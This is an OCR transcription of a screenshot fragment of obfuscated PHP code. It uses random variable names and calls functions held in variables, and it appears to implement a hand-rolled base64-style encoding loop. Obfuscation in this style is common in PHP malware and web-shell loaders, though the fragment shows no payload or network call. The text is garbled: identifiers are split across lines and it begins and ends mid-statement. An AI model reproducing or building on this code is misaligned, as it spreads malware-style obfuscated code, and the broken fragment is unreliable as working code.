
YFVwcOe
))
return
;
$dAjKoiuUChsLGXO
 = 
$PZBKUoJ
= 
$rjbUuGDhxv
 = 
$dllQaq
 = 
$upEJr
 = 
$PPwxplMI
Jfn
 = 
$jTmcAjlFLtx
 = 
$REJSSVbhPTFM
 = 
$wOardt
HtLB
 = 
0
;
$FVqmKIIcjEkm
 = 
0
;
$YDRtAioENpkIC
 = 
$SXuqI
;
$XOrxqP
 = 
array
();
if
(!
$nXNKuXYFVwcOe
)
{
return
$nXNKuXYFVwcOe
;}
do
{
$dAjKoiuUChsLGXO
= 
$vwOuYoLuFAx
(
$ysCgijZTbHwcA
(
$nXNKuXYFVwcO
e
, 
$wOardtHtLB
++, 
1
));
$PZBKUoJ
 = 
$vwOuYoLuFA
x
(
$ysCgijZTbHwcA
(
$nXNKuXYFVwcOe
, 
$wOardtHtLB
++, 
1
));
$rjbUuGDhxv
 = 
$vwOuYoLuFAx
(
$ysCgijZT
bHwcA
(
$nXNKuXYFVwcOe
, 
$wOardtHtLB
++, 
1
));
$RE
JSSVbhPTFM
 = 
$dAjKoiuUChsLGXO
 << 
16
 | 
$PZBKU
oJ
 << 
8
 | 
$rjbUuGDhxv
;
$dllQaq
 = 
$REJSSVbhPTF
M
 >> 
18
 & 
0x3f
;
$upEJr
 = 
$REJSSVbhPTFM
 >> 
12
& 
0x3f
;
$PPwxplMIJfn
 = 
$REJSSVbhPTFM
 >> 
6
 & 
0
x3f
;
$jTmcAjlFLtx
 = 
$REJSSVbhPTFM
 & 
0x3f
;
$XOr
xqP
[
$FVqmKIIcjEkm
++] = 
$ysCgijZTbHwcA
(
$Yqtmw
UJzgzQX
, 
$dllQaq
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJ
zgzQX
, 
$upEJr
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJzgz
QX
, 
$PPwxplMIJfn
, 
1
).
$ysCgijZTbHwcA
(
$YqtmwUJ
zgzQX
, 
$jTmcAjlFLtx
, 
1
);} 
while
 (
$wOardtHtLB
< 
$GjaeDzDHFNiNfIz
(
$nXNKuXYFVwcOe
));
$YDRtAio
ENpkIC
 = 
$fOdSEsfocD
(
$XOrxqP
, 
$SXuqI
);
$CNhok
tlpx
 = (
$GjaeDzDHFNiNfIz
(
$nXNKuXYFVwcOe
) % 
3
);
return
 (
$CNhoktlpx
 ? 
$ysCgijZTbHwcA
(
$YDRt